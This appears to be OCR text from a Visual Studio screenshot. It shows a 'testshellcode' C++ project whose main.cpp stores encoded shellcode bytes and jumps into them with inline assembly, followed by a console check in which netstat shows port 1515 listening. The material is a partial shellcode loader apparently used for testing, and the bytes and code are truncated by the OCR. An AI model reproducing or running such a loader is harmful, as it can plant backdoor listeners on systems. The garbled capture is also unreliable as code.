 testshellcode (正在运行) - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) Driver 分析(N) 窗口(W) 帮助(H)
Release x86 继续(C)
进程: [0x88C0] testshellcode.exe 生命周期事件 线程: 堆栈帧:
main.cpp
testshellcode (全局范围) main()
30 "\x16\x7D\x15\xE8\xC7\x9E\x52\xEB\xE8\x62\x07\x7F\x73\x07\xB0\xCA"\
31 "\xFF\xE7\xE9\xE8\xE8\x71\xD0\x92\x17\xE9\xE8\xE8\x15\x17\x71\xD0"\
32 "\x92\x15\xE9\xE8\xE8\x12\xFC\xD0\x92\x13\xE9\xE8\xE8\x17\x17\x17"\
33 "\x17\x9A\xA2\x17\xE9\xE8\xE8\x7D\x07\x41\xE8\x62\xEB\xE8\xC7\x92"\
34 "\xD7\x18\x92\xB4\x17\x17\x17\xE8\x62\x07\x7F\x1B\x88\xC4\x5C\xFF"\
35 "\xA6\xE9\xE8\xE8\x7F\xE8\xE8\xE8\x68\xE8\x62\xEB\xE8\xC7\x94\xEF"\
36 "\x17\x18\x92\x94\x17\x17\x17\xE8\x62\x07\x7F\xA6\x09\x80\x16\xFF"\
37 "\x86\xE9\xE8\xE8\x7D\x17\x7D\x17\xE8\x62\xEB\xE8\xC7\x9E\x52\xEB"\
38 "\xE8\x62\x1B\x7F\xDE\xAB\xB1\x7C\xFF\x6F\xE9\xE8\xE8\x9C\xC7\x9A"\
39 "\xAA\x67\xE8\xE8\xE8\xAE\x06\x17\x17\x17\xAF\x17\x17\x17\x17\xEB"\
40 "\xE4\xBC\xD0\
41 "\x16\x17\x17\
42 "\x62\xBB\x9E\
43 "\xE8\x9C\x4A\
44 "\x16\x7D\x17\
45 "\x17";
46
47 int main()
48 {
49
50 __asm
51 {
52 lea ea
53 jmp ea
54 }
55 return 0;
56 }
C:\Users\pgs\source\repos\testshellcode\Release\testshellcode.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\pgs>netstat -ano|findstr "1515"
C:\Users\pgs>netstat -ano|findstr "1515"
TCP 0.0.0.0:1515 0.0.0.0:0 LISTENING 35008
C:\Users\pgs>